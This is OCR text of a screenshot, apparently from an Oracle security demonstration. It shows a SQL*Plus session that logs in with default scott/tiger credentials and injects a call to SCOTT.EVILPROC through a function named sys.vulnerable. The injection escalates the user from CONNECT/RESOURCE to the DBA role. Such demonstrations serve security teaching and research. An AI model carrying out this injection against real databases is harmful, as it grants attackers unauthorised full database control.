 Выбрать C:\WINDOWS\system32\cmd.exe - sqlplus scott/tiger@orcl_192.168.40.33
C:\Documents and Settings\Alexandr.Polyakov>sqlplus scott/tiger@orcl_192.168.40.
33
SQL*Plus: Release 10.1.0.2.0 - Production on Fri Nov 14 17:54:44 2008
Copyright (c) 1982, 2004, Oracle.  All rights reserved.
Connected to:
Oracle Database 10g Enterprise Edition Release 10.1.0.2.0 - Production
With the Partitioning, OLAP and Data Mining options
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
SCOTT CONNECT NO YES NO
SCOTT RESOURCE NO YES NO
SQL> select * from user_sys_privs;
no rows selected
SQL> select sys.vulnerable('FIRST''||SCOTT.EVILPROC()--') FROM DUAL;
SYS.VULNERABLE('FIRST''||SCOTT.EVILPROC()--')
this is some info
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
SCOTT CONNECT NO YES NO
SCOTT DBA NO YES NO
SCOTT RESOURCE NO YES NO
SQL>